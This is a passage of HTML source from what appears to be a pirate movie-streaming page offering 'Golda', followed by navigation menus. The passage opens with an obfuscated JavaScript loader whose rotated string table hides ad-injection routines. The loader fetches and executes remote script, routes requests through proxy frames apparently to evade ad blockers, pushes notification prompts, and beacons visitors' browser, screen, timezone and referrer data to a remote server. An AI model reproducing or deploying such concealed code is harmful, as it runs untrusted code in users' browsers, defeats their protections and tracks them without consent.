N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script>


    
</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>FBOX | Watch Golda 2023 Online Free on fbox.to</h1>
    
    
        
            <h2>Cast of Golda</h2>
        
            <h2>Golda full movie</h2>
        
            <h2>Golda streaming free</h2>
        
            <h2>Golda download</h2>
        
            <h2>Golda online free</h2>
        
            <h2>Where to watch Golda</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="https://img.fboxtv.com/xxrz/400x400/100/01/c9/01c97357ac37be2cf7ac08a50760eafa/01c97357ac37be2cf7ac08a50760eafa.png" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
